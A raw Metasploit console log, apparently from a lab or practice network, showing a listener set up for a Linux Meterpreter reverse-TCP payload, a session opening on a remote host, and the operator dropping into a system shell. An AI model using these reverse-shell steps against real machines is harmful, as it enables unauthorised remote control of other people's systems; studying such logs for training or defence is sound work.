 msf exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 3336
LPORT => 3336
msf exploit(multi/handler) > options

Payload options (linux/x64/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.160.139  yes       The listen address (an interface may be specified)
   LPORT  3336             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target



View the full module info with the info, or info -d command.

msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.160.139:3336
[*] Sending stage (3106788 bytes) to 192.168.160.138
[*] Meterpreter session 2 opened (192.168.160.139:3336 -> 192.168.160.138:54464) at 2026-11-11 03:56:25 -0500

msf exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...

meterpreter > getuid
Server username: ahmadou
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 3898 created.